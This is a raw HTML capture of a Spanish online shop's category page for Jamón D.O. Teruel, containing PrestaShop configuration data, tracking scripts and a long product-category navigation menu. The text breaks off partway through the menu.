

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ladespensadearagon.com/67-jamon-de-teruel
body_size: 16533
content:
<!doctype html><html lang="es"><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><title>Comprar Jamón de Teruel Denominación de Origen de Teruel</title><meta name="description" content="Compra online Jamon de Teruel Denominacion de origen. Elaboración llevada a cabo en Teruel. Sabor delicado, muy agradable y poco salado. Envío gratis. Jamón Denominación de Origen Protegida del Teruel"><meta name="keywords" content="jamon de teruel, jamon doteruel, denominacion de origen, origen, el mejor jamon, de teruel, alcañiz, cerdo, denominacion de origen protegida, teruel, ladespensa, tienda de aragon, productos de aragon, aragon"><link rel="canonical" href="https://ladespensadearagon.com/67-jamon-de-teruel"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="https://ladespensadearagon.com/img/favicon.ico?1669151327"><link rel="shortcut icon" type="image/x-icon" href="https://ladespensadearagon.com/img/favicon.ico?1669151327"><link href="http://allfont.net/allfont.css?fonts=roboto-slab-bold" rel="stylesheet" type="text/css" /><link href="https://fonts.googleapis.com/css?family=Roboto+Slab:100,300,400,700&amp;subset=cyrillic-ext" rel="stylesheet"> <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script> <link rel="stylesheet" href="https://ladespensadearagon.com/themes/theme_organicfood1/assets/cache/theme-1ba9c4180.css" type="text/css" media="all"> <script type="text/javascript">var POSSLIDESHOW_SPEED = "5000";
        var POS_HOME_SELLER_ITEMS = 5;
        var POS_HOME_SELLER_NAV = true;
        var POS_HOME_SELLER_PAGINATION = false;
        var POS_HOME_SELLER_SPEED = 1000;
        var blockwishlistController = "https:\/\/ladespensadearagon.com\/module\/blockwishlist\/action";
        var catSelected = 1;
        var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":true},"is_rtl":"","breakpoints":{"lg":"1025","md":"768","sm":"480","xl":"1440","xs":"0","xxl":"1600"},"version":"1.0.8","urls":{"assets":"https:\/\/ladespensadearagon.com\/\/modules\/crazyelements\/assets\/"},"page":[],"general":{"id":"0","title":"yes","excerpt":"yes"},"test45":{"id":"0","title":"yes","excerpt":"yes"},"elements":{"data":{},"editSettings":{},"keys":{}}};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[{"id_cart_rule":"1","id_customer":"0","date_from":"2020-04-10 17:00:00","date_to":"2026-09-30 17:00:00","description":"C\u00f3digo LOTES Env\u00edo Gratis","quantity":"29","quantity_per_user":"30","priority":"1","partial_use":"0","code":"TodoSaldr\u00e1Bien","minimum_amount":"0.000000","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"1","reduction_percent":"0.00","reduction_amount":"0.000000","reduction_tax":"0","reduction_currency":"1","reduction_product":"0","reduction_exclude_special":"1","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2020-04-10 17:30:37","date_upd":"2025-12-02 10:52:56","id_lang":"3","name":"C\u00f3digo LOTES Env\u00edo Gratis","quantity_for_user":30}],"minimalPurchase":15.95,"minimalPurchaseRequired":"Se necesita una compra m\u00ednima total de 15,95\u00a0\u20ac (impuestos exc.) para validar su pedido. En este momento el valor total de su carrito es de 0,00\u00a0\u20ac (impuestos exc.)."},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":3},"page":{"title":"","canonical":"https:\/\/ladespensadearagon.com\/67-jamon-de-teruel","meta":{"title":"Comprar Jam\u00f3n de Teruel Denominaci\u00f3n de Origen de Teruel","description":"Compra online Jamon de Teruel Denominacion de origen. Elaboraci\u00f3n llevada a cabo en Teruel. Sabor delicado, muy agradable y poco salado. Env\u00edo gratis. Jam\u00f3n Denominaci\u00f3n de Origen Protegida del Teruel","keywords":"jamon de teruel, jamon doteruel, denominacion de origen, origen, el mejor jamon, de teruel, alca\u00f1iz, cerdo, denominacion de origen protegida, teruel, ladespensa, tienda de aragon, productos de aragon, aragon","robots":"index"},"page_name":"category","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-67":true,"category-Jam\u00f3n D.O. Teruel":true,"category-id-parent-64":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"LA DESPENSA DE ARAG\u00d3N - Productos con Denominaci\u00f3n de Origen Arag\u00f3n","logo":"https:\/\/ladespensadearagon.com\/img\/la-despensa-productos-con-denominacion-de-origen-aragon-logo-1535478565.jpg","stores_icon":"https:\/\/ladespensadearagon.com\/img\/logo_stores.png","favicon":"https:\/\/ladespensadearagon.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/ladespensadearagon.com\/","current_url":"https:\/\/ladespensadearagon.com\/67-jamon-de-teruel","shop_domain_url":"https:\/\/ladespensadearagon.com","img_ps_url":"https:\/\/ladespensadearagon.com\/img\/","img_cat_url":"https:\/\/ladespensadearagon.com\/img\/c\/","img_lang_url":"https:\/\/ladespensadearagon.com\/img\/l\/","img_prod_url":"https:\/\/ladespensadearagon.com\/img\/p\/","img_manu_url":"https:\/\/ladespensadearagon.com\/img\/m\/","img_sup_url":"https:\/\/ladespensadearagon.com\/img\/su\/","img_ship_url":"https:\/\/ladespensadearagon.com\/img\/s\/","img_store_url":"https:\/\/ladespensadearagon.com\/img\/st\/","img_col_url":"https:\/\/ladespensadearagon.com\/img\/co\/","img_url":"https:\/\/ladespensadearagon.com\/themes\/theme_organicfood1\/assets\/img\/","css_url":"https:\/\/ladespensadearagon.com\/themes\/theme_organicfood1\/assets\/css\/","js_url":"https:\/\/ladespensadearagon.com\/themes\/theme_organicfood1\/assets\/js\/","pic_url":"https:\/\/ladespensadearagon.com\/upload\/","pages":{"address":"https:\/\/ladespensadearagon.com\/direccion","addresses":"https:\/\/ladespensadearagon.com\/direcciones","authentication":"https:\/\/ladespensadearagon.com\/autentificacion","cart":"https:\/\/ladespensadearagon.com\/carro-de-la-compra","category":"https:\/\/ladespensadearagon.com\/index.php?controller=category","cms":"https:\/\/ladespensadearagon.com\/index.php?controller=cms","contact":"https:\/\/ladespensadearagon.com\/contactenos","discount":"https:\/\/ladespensadearagon.com\/descuento","guest_tracking":"https:\/\/ladespensadearagon.com\/estado-pedido","history":"https:\/\/ladespensadearagon.com\/historial-de-pedidos","identity":"https:\/\/ladespensadearagon.com\/identidad","index":"https:\/\/ladespensadearagon.com\/","my_account":"https:\/\/ladespensadearagon.com\/mi-cuenta","order_confirmation":"https:\/\/ladespensadearagon.com\/index.php?controller=order-confirmation","order_detail":"https:\/\/ladespensadearagon.com\/index.php?controller=order-detail","order_follow":"https:\/\/ladespensadearagon.com\/devolucion-de-productos","order":"https:\/\/ladespensadearagon.com\/carrito","order_return":"https:\/\/ladespensadearagon.com\/index.php?controller=order-return","order_slip":"https:\/\/ladespensadearagon.com\/vales","pagenotfound":"https:\/\/ladespensadearagon.com\/pagina-no-encuentra","password":"https:\/\/ladespensadearagon.com\/contrasena-olvidado","pdf_invoice":"https:\/\/ladespensadearagon.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/ladespensadearagon.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/ladespensadearagon.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/ladespensadearagon.com\/promocion","product":"https:\/\/ladespensadearagon.com\/index.php?controller=product","search":"https:\/\/ladespensadearagon.com\/buscar","sitemap":"https:\/\/ladespensadearagon.com\/mapa-del-sitio","stores":"https:\/\/ladespensadearagon.com\/tiendas","supplier":"https:\/\/ladespensadearagon.com\/proveedores","register":"https:\/\/ladespensadearagon.com\/autentificacion?create_account=1","order_login":"https:\/\/ladespensadearagon.com\/carrito?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/theme_organicfood1\/assets\/","actions":{"logout":"https:\/\/ladespensadearagon.com\/?mylogout="},"no_picture_image":{"bySize":{"side_default":{"url":"https:\/\/ladespensadearagon.com\/img\/p\/es-default-side_default.jpg","width":70,"height":70},"small_default":{"url":"https:\/\/ladespensadearagon.com\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/ladespensadearagon.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/ladespensadearagon.com\/img\/p\/es-default-home_default.jpg","width":350,"height":350},"medium_default":{"url":"https:\/\/ladespensadearagon.com\/img\/p\/es-default-medium_default.jpg","width":458,"height":458},"large_default":{"url":"https:\/\/ladespensadearagon.com\/img\/p\/es-default-large_default.jpg","width":600,"height":600}},"small":{"url":"https:\/\/ladespensadearagon.com\/img\/p\/es-default-side_default.jpg","width":70,"height":70},"medium":{"url":"https:\/\/ladespensadearagon.com\/img\/p\/es-default-home_default.jpg","width":350,"height":350},"large":{"url":"https:\/\/ladespensadearagon.com\/img\/p\/es-default-large_default.jpg","width":600,"height":600},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"price","label":"Precio unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/ladespensadearagon.com\/"},{"title":"JAMON Y CURADOS","url":"https:\/\/ladespensadearagon.com\/6-jamon-y-curados"},{"title":"~ Jamones y Paletas","url":"https:\/\/ladespensadearagon.com\/64-jamon-de-teruel-y-paletas"},{"title":"Jam\u00f3n D.O. Teruel","url":"https:\/\/ladespensadearagon.com\/67-jamon-de-teruel"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768943053,"static_token":"b35c364517545dd7463393aea1339164","token":"e6df9f217d5cbb720e20a7d6a79bff4f","debug":false};
        var productsAlreadyTagged = [];
        var psemailsubscription_subscription = "https:\/\/ladespensadearagon.com\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var removeFromWishlistUrl = "https:\/\/ladespensadearagon.com\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var ssIsCeInstalled = false;
        var wishlistAddProductToCartUrl = "https:\/\/ladespensadearagon.com\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/ladespensadearagon.com\/module\/blockwishlist\/view";</script> <script type="text/javascript">var sp_link_base ='https://ladespensadearagon.com';</script> <script type="text/javascript">function renderDataAjax(jsonData)
{
    for (var key in jsonData) {
	    if(key=='java_script')
        {
            $('body').append(jsonData[key]);
        }
        else
            if($('#ets_speed_dy_'+key).length)
            {
                if($('#ets_speed_dy_'+key+' #layer_cart').length)
                {
                    $('#ets_speed_dy_'+key).before($('#ets_speed_dy_'+key+' #layer_cart').clone());
                    $('#ets_speed_dy_'+key+' #layer_cart').remove();
                    $('#layer_cart').before('<div class="layer_cart_overlay"></div>');
                }
                $('#ets_speed_dy_'+key).replaceWith(jsonData[key]);  
            }
              
    }
    if($('#header .shopping_cart').length && $('#header .cart_block').length)
    {
        var shopping_cart = new HoverWatcher('#header .shopping_cart');
        var cart_block = new HoverWatcher('#header .cart_block');
        $("#header .shopping_cart a:first").hover(
    		function(){
    			if (ajaxCart.nb_total_products > 0 || parseInt($('.ajax_cart_quantity').html()) > 0)
    				$("#header .cart_block").stop(true, true).slideDown(450);
    		},
    		function(){
    			setTimeout(function(){
    				if (!shopping_cart.isHoveringOver() && !cart_block.isHoveringOver())
    					$("#header .cart_block").stop(true, true).slideUp(450);
    			}, 200);
    		}
    	);
    }
    if(typeof jsonData.custom_js!== undefined && jsonData.custom_js)
        $('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js">');
}</script> <style>.layered_filter_ul .radio,.layered_filter_ul .checkbox {
    display: inline-block;
}
.ets_speed_dynamic_hook .cart-products-count{
    display:none!important;
}
.ets_speed_dynamic_hook .ajax_cart_quantity ,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{
    display:none!important;
}
.ets_speed_dynamic_hook .shopping_cart > a:first-child:after {
    display:none!important;
}</style><script async src="https://www.googletagmanager.com/gtag/js?id=UA-129680208-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'UA-129680208-1',
    {
      'debug_mode':false
                      }
  );</script> </head><body id="category" class="lang-es country-es currency-eur layout-left-column page-category tax-display-enabled category-id-67 category-jamon-d-o-teruel category-id-parent-64 category-depth-level-4"><main><header id="header"><div class="header-top"><div class="row"><div class="header_logo col col-lg-2 col-xl-3 col-md-12 col-xs-12"> <a href="https://ladespensadearagon.com/"> <img class="logo img-responsive" src="https://ladespensadearagon.com/img/la-despensa-productos-con-denominacion-de-origen-aragon-logo-1535478565.jpg" alt="LA DESPENSA DE ARAGÓN - Productos con Denominación de Origen Aragón"> </a></div><div class="col col-xs-12 col-lg-10 col-xl-9 col-md-12 display_top"><div class="ma-nav-mobile-container hidden-lg-up"><div class="pt_custommenu_mobile"><div class="navbar"><div id="navbar-inner" class="navbar-inner navbar-inactive"> <a class="btn-navbar">Categoría</a><ul id="pt_custommenu_itemmobile" class="tree dhtml mobilemenu nav-collapse collapse"><li><a href="https://ladespensadearagon.com/6-jamon-y-curados">JAMON Y CURADOS </a><ul class="dhtml"><li><a href="https://ladespensadearagon.com/64-jamon-de-teruel-y-paletas">~ Jamones y Paletas </a><ul><li><a href="https://ladespensadearagon.com/67-jamon-de-teruel">Jamón D.O. Teruel </a><li><a href="https://ladespensadearagon.com/68-jamon-gran-reserva">Jamón Gran Reserva </a><li><a href="https://ladespensadearagon.com/69-jamon-de-teruel">Jamón Serrano </a><li><a href="https://ladespensadearagon.com/70-jamon-de-cerda">Jamón de Cerda </a><li><a href="https://ladespensadearagon.com/113-paleta-do-teruel">Paleta D.O. Teruel </a><li><a href="https://ladespensadearagon.com/114-paleta-gran-reserva">Paleta Gran Reserva </a><li><a href="https://ladespensadearagon.com/73-jamon-de-teruel-fileteado-envasado">Fileteados y Envasados </a></ul><li><a href="https://ladespensadearagon.com/65--curados">~ Curados </a><ul><li><a href="https://ladespensadearagon.com/80-cecinas">Cecinas </a><li><a href="https://ladespensadearagon.com/83-lomo-embuchado">Lomo Embuchado </a><li><a href="https://ladespensadearagon.com/84-cabezada-de-lomo">Cabezada de Lomo </a><li><a href="https://ladespensadearagon.com/85-panceta-curada">Panceta Curada </a></ul><li><a href="https://ladespensadearagon.com/66--embutidos">~ Embutidos </a><ul><li><a href="https://ladespensadearagon.com/86-longaniza">Longaniza </a><li><a href="https://ladespensadearagon.com/87-chorizo">Chorizo </a><li><a href="https://ladespensadearagon.com/88-salchichon">Salchichón </a></ul><li><a href="https://ladespensadearagon.com/117-fileteados">~ Fileteados </a><ul></ul></ul></li><li><a href="https://ladespensadearagon.com/9-quesos">QUESOS </a><ul class="dhtml"><li><a href="https://ladespensadearagon.com/37-quesos-de-tronchon">~ Quesos De Tronchón </a><ul></ul><li><a href="https://ladespensadearagon.com/35--queso-samper-de-calanda">~ Queso Samper De Calanda </a><ul></ul><li><a href="https://ladespensadearagon.com/36--quesos-de-albarracin">~ Quesos De Albarracín </a><ul></ul><li><a href="https://ladespensadearagon.com/118--quesos-mezquita-de-jarque">~ Quesos Mezquita De Jarque </a><ul></ul><li><a href="https://ladespensadearagon.com/52--queserias-artesanas">~ Queserías Artesanas </a><ul></ul></ul></li><li><a href="https://ladespensadearagon.com/10-conservas-y-pates">CONSERVAS Y PATÉS </a><ul class="dhtml"><li><a href="https://ladespensadearagon.com/14--conservas-carnicas">~ Conservas Cárnicas </a><ul><li><a href="https://ladespensadearagon.com/108-adobo-de-cerdo">Adobo De Cerdo </a><li><a href="https://ladespensadearagon.com/110-escabechados">Escabechados </a><li><a href="https://ladespensadearagon.com/109-pato-y-mas-conservas">Pato y Más conservas... </a></ul><li><a href="https://ladespensadearagon.com/89--pates">~ Patés </a><ul><li><a href="https://ladespensadearagon.com/93-pates-vegetales">Patés Vegetales </a><li><a href="https://ladespensadearagon.com/94-pates-carnicos">Patés Cárnicos </a></ul><li><a href="https://ladespensadearagon.com/90--melocoton-de-calanda">~ Melocotón de Calanda </a><ul></ul><li><a href="https://ladespensadearagon.com/91--olivas-y-encurtidos">~ Olivas y Encurtidos </a><ul><li><a href="https://ladespensadearagon.com/119-aceituna-negra-aragon">Aceituna Negra Aragón </a><li><a href="https://ladespensadearagon.com/120-aceituna-verde-partida">Aceituna Verde Partida </a><li><a href="https://ladespensadearagon.com/121-encurtidos-aragon">Encurtidos </a></ul></ul></li><li><a href="https://ladespensadearagon.com/12-aceite-bajo-aragon">ACEITE Bajo Aragón‎ </a><ul class="dhtml"><li><a href="https://ladespensadearagon.com/45--cop-san-isidromazaleon">~ Cop. San Isidro~Mazaleón </a><ul></ul><li><a href="https://ladespensadearagon.com/48--la-calandina-calanda">~ La Calandina - Calanda </a><ul></ul><li><a href="https://ladespensadearagon.com/46--aceite-almazara-artal">~ Aceite Almazara Artal </a><ul></ul><li><a href="https://ladespensadearagon.com/47--reales-almazarasalcaniz">~ Reales Almázaras~Alcañiz </a><ul></ul><li><a href="https://ladespensadearagon.com/49--aceite-ecologico-matarrana">~ Aceite Matarraña Ecológico </a><ul></ul></ul></li><li><a href="https://ladespensadearagon.com/32-dulces-y-miel">DULCES Y MIEL </a><ul class="dhtml"><li><a href="https://ladespensadearagon.com/59--pastas-de-horno">~ Pastas de Horno </a><ul></ul><li><a href="https://ladespensadearagon.com/106--turrones-artesanos-">~ Turrones Artesanos </a><ul></ul><li><a href="https://ladespensadearagon.com/60--chocolates-y-bombones">~ Chocolates y Bombones </a><ul></ul><li><a href="https://ladespensadearagon.com/104--mermeladas-y-miel-de-cosechero">~ Mermeladas y Miel de Cosechero </a><ul></ul></ul></li><li><a href="https://ladespensadearagon.com/19-vinos-cavas-y-licores">VINOS, CAVAS Y LICORES </a><ul class="dhtml"><li><a href="https://ladespensadearagon.com/53--vino-tinto">~ Vino Tinto </a><ul></ul><li><a href="https://ladespensadearagon.com/54--vino-blanco">~ Vino Blanco </a><ul></ul><li><a href="https://ladespensadearagon.com/55--vino-rosado">~ Vino Rosado </a><ul></ul><li><a href="https://ladespensadearagon.com/56--cavas-bebidas-licores">~ Cavas, Bebidas, Licores </a><ul></ul><li><a href="https://ladespensadearagon.com/57--cervezas-y-licores">~ Cervezas y Licores </a><ul></ul></ul></li><li><a href="https://ladespensadearagon.com/15-setas-y-especias">SETAS Y ESPECIAS </a><ul class="dhtml"><li><a href="https://ladespensadearagon.com/100--setas">~ Setas </a><ul></ul><li><a href="https://ladespensadearagon.com/97--trufa">~ Trufa </a><ul></ul><li><a href="https://ladespensadearagon.com/98--azafran">~ Azafrán </a><ul></ul><li><a href="https://ladespensadearagon.com/122-picos-y-tostadas">~ Picos y Tostadas </a><ul></ul><li><a href="https://ladespensadearagon.com/123--frutos-secos">~ Frutos Secos </a><ul></ul></ul></li><li><a href="https://ladespensadearagon.com/17-lotes-regalos-cestas">LOTES, REGALOS, CESTAS... </a><ul class="dhtml"><li><a href="https://ladespensadearagon.com/111-lotes-envio-gratis">~ LOTES Envío Gratis </a><ul></ul><li><a href="https://ladespensadearagon.com/103--regalos-personalizados">~ Regalos Personalizados </a><ul></ul><li><a href="https://ladespensadearagon.com/102-cestas-de-navidad">~ CESTAS de NAVIDAD </a><ul></ul><li><a href="https://ladespensadearagon.com/115--cajas-para-regalo">~ Cajas para Regalo </a><ul></ul></ul></li><li> <a href="/contactenos" title="Contacto">Contacto</a></li></ul></div></div></div></div><div class="nav-container hidden-md-down"><div class="nav-inner"><div id="pt_custommenu" class="pt_custommenu"><div id="pt_menu6" class="pt_menu nav-1"><div class="parentMenu"><a href="https://ladespensadearagon.com/6-jamon-y-curados" class="fontcustom2"><span>JAMON Y CURADOS</span><i class="icon-caret-down"></i></a></div><div id="popup6" class="popup" style="display: none; width: 1228px;"><div class="block1" id="block16"><div class="column last col1"><div class="itemMenu level1"><a class="itemMenuName level3 actParent nochild" href="https://ladespensadearagon.com/64-jamon-de-teruel-y-paletas"><span>~ Jamones y Paletas</span></a><a class="itemMenuName level3 nochild" href="https://ladespensadearagon.com/65--curados"><span>~ Curados</span></a><a class="itemMenuName level3 nochild" href="https://ladespensadearagon.com/66--embutidos"><span>~ Embutidos</span></a><a class="itemMenuName level3 nochild" href="https://ladespensadearagon.com/117-fileteados"><span>~ Fileteados</span></a></div></div><div class="clearBoth"></div></div></div></div><div id="pt_menu2" class="pt_menu nav-2"><div class="parentMenu"><a href="https://ladespensadearagon.com/2-productos-de-aragon" class="fontcustom2"><span>Productos De Aragón</span><i class="icon-caret-down"></i></a></div><div id="popup2" class="popup" style="display: none; width: 1228px;"><div class="block1" id="block12"><div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level2 actParent" href="https://ladespensadearagon.com/6-jamon-y-curados"><span>JAMON Y CURADOS</span></a><div class="itemSubMenu level2"><div class="itemMenu level3"><a class="itemMenuName level3 actParent" href="https://ladespensadearagon.com/64-jamon-de-teruel-y-paletas"><span>~ Jamones y Paletas</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/65--curados"><span>~ Curados</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/66--embutidos"><span>~ Embutidos</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/117-fileteados"><span>~ Fileteados</span></a></div></div><a class="itemMenuName level2" href="https://ladespensadearagon.com/9-quesos"><span>QUESOS</span></a><div class="itemSubMenu level2"><div class="itemMenu level3"><a class="itemMenuName level3" href="https://ladespensadearagon.com/37-quesos-de-tronchon"><span>~ Quesos De Tronchón</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/35--queso-samper-de-calanda"><span>~ Queso Samper De Calanda</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/36--quesos-de-albarracin"><span>~ Quesos De Albarracín</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/118--quesos-mezquita-de-jarque"><span>~ Quesos Mezquita De Jarque</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/52--queserias-artesanas"><span>~ Queserías Artesanas</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level2" href="https://ladespensadearagon.com/10-conservas-y-pates"><span>CONSERVAS Y PATÉS</span></a><div class="itemSubMenu level2"><div class="itemMenu level3"><a class="itemMenuName level3" href="https://ladespensadearagon.com/14--conservas-carnicas"><span>~ Conservas Cárnicas</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/89--pates"><span>~ Patés</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/90--melocoton-de-calanda"><span>~ Melocotón de Calanda</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/91--olivas-y-encurtidos"><span>~ Olivas y Encurtidos</span></a></div></div><a class="itemMenuName level2" href="https://ladespensadearagon.com/12-aceite-bajo-aragon"><span>ACEITE Bajo Aragón‎</span></a><div class="itemSubMenu level2"><div class="itemMenu level3"><a class="itemMenuName level3" href="https://ladespensadearagon.com/45--cop-san-isidromazaleon"><span>~ Cop. San Isidro~Mazaleón</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/48--la-calandina-calanda"><span>~ La Calandina - Calanda</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/46--aceite-almazara-artal"><span>~ Aceite Almazara Artal</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/47--reales-almazarasalcaniz"><span>~ Reales Almázaras~Alcañiz</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/49--aceite-ecologico-matarrana"><span>~ Aceite Matarraña Ecológico</span></a></div></div></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level2" href="https://ladespensadearagon.com/32-dulces-y-miel"><span>DULCES Y MIEL</span></a><div class="itemSubMenu level2"><div class="itemMenu level3"><a class="itemMenuName level3" href="https://ladespensadearagon.com/59--pastas-de-horno"><span>~ Pastas de Horno</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/106--turrones-artesanos-"><span>~ Turrones Artesanos</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/60--chocolates-y-bombones"><span>~ Chocolates y Bombones</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/104--mermeladas-y-miel-de-cosechero"><span>~ Mermeladas y Miel de Cosechero</span></a></div></div><a class="itemMenuName level2" href="https://ladespensadearagon.com/19-vinos-cavas-y-licores"><span>VINOS, CAVAS Y LICORES</span></a><div class="itemSubMenu level2"><div class="itemMenu level3"><a class="itemMenuName level3" href="https://ladespensadearagon.com/53--vino-tinto"><span>~ Vino Tinto</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/54--vino-blanco"><span>~ Vino Blanco</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/55--vino-rosado"><span>~ Vino Rosado</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/56--cavas-bebidas-licores"><span>~ Cavas, Bebidas, Licores</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/57--cervezas-y-licores"><span>~ Cervezas y Licores</span></a></div></div></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level2" href="https://ladespensadearagon.com/15-setas-y-especias"><span>SETAS Y ESPECIAS</span></a><div class="itemSubMenu level2"><div class="itemMenu level3"><a class="itemMenuName level3" href="https://ladespensadearagon.com/100--setas"><span>~ Setas</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/97--trufa"><span>~ Trufa</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/98--azafran"><span>~ Azafrán</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/122-picos-y-tostadas"><span>~ Picos y Tostadas</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/123--frutos-secos"><span>~ Frutos Secos</span></a></div></div><a class="itemMenuName level2" href="https://ladespensadearagon.com/17-lotes-regalos-cestas"><span>LOTES, REGALOS, CESTAS...</span></a><div class="itemSubMenu level2"><div 